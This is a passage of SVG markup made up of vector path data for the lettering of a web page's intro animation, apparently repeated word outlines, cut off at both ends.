            <path d="M50.2 1640.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1762v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1762l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1650h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 1912v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1800h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1800h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1912l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1800h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2018.8l-21.12-54.08-21.12 54.08h42.24zM.6 2062l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1950h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1950h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2090.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 2212v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 2212l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2100h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 2362v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2250h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V2250h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 2362l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2250h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2468.8l-21.12-54.08-21.12 54.08h42.24zM.6 2512l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V2400h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2400h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2540.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 2662v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 2662l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2550h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 2812v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2700h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V2700h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 2812l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2700h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2918.8l-21.12-54.08-21.12 54.08h42.24zM.6 2962l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V2850h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2850h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z"/>
            <path d="M50.2 2990.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 3112v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 3112l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3000h96v14.4h-39.2v97.6h-16z"/>
            <path d="M13.4 3262v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3150h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V3150h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 3262l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3150h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 3368.8l-21.12-54.08-21.12 54.08h42.24zM.6 3412l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V3300h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3300h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z"/>
            <path d="M50.2 3440.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 3562v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 3562l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3450h96v14.4h-39.2v97.6h-16z"/>
            <path d="M13.4 3712v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3600h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V3600h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 3712l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3600h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 3818.8l-21.12-54.08-21.12 54.08h42.24zM.6 3862l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V3750h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3750h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 3890.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 4012v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 4012l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3900h96v14.4h-39.2v97.6h-16z" />
        </g>
        <g id="introduction-animation-text-right" transform="translate(1040 -42)">
            <path d="M13.4 112V0h16v97.6H95V112H13.4zm100.8 0V0h16v112h-16zm44.8 0V0h81.6v14.4H175v32.8h56v14.4h-56v36h67.2V112H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6V0h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V0h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V0h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4V31.2h3.2c8 0 12-3.2 12-9.6v-2.4H531V0h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 112L590.52 0H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 52.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zM671 112V0h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V112h-16V78.4c0-8.8-5.6-11.2-14.4-11.2h-36V112h-16zm136.48 0V14.4h-40.8V0h96v14.4h-39.2V112h-16z" />
            <path d="M75.96 218.8l-21.12-54.08-21.12 54.08h42.24zM.6 262l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12L16.92 262H.6zM131 206c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V150h96v14.4h-39.2V262h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V150h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6V150H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2V262h-83.2zm105.6 0V150h16v97.6h65.6V262H547z" />
            <path d="M50.2 290.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 412V300H95v14.4H29.4v32.8h56v14.4h-56v36h67.2V412H13.4zM123 356c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 412l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2V300h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V412h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V412h-16zm136.48 0v-97.6h-40.8V300h96v14.4h-39.2V412h-16z" />
            <path d="M13.4 562V450h16v97.6H95V562H13.4zm100.8 0V450h16v112h-16zm44.8 0V450h81.6v14.4H175v32.8h56v14.4h-56v36h67.2V562H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V450h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V450h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V450h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 562l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 502.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zM671 562V450h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V562h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V562h-16zm136.48 0v-97.6h-40.8V450h96v14.4h-39.2V562h-16z" />
            <path d="M75.96 668.8l-21.12-54.08-21.12 54.08h42.24zM.6 712l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12L16.92 712H.6zM131 656c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V600h96v14.4h-39.2V712h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V600h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6V600H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2V712h-83.2zm105.6 0V600h16v97.6h65.6V712H547z" />
            <path d="M50.2 740.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 862V750H95v14.4H29.4v32.8h56v14.4h-56v36h67.2V862H13.4zM123 806c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 862l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2V750h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V862h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V862h-16zm136.48 0v-97.6h-40.8V750h96v14.4h-39.2V862h-16z" />
            <path d="M13.4 1012V900h16v97.6H95v14.4H13.4zm100.8 0V900h16v112h-16zm44.8 0V900h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V900h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V900h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V900h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1012l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 952.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2V900h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V900h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1118.8l-21.12-54.08-21.12 54.08h42.24zM.6 1162l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1050h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1050h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 1190.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1312v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1312l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1200h96v14.4h-39.2v97.6h-16z" />
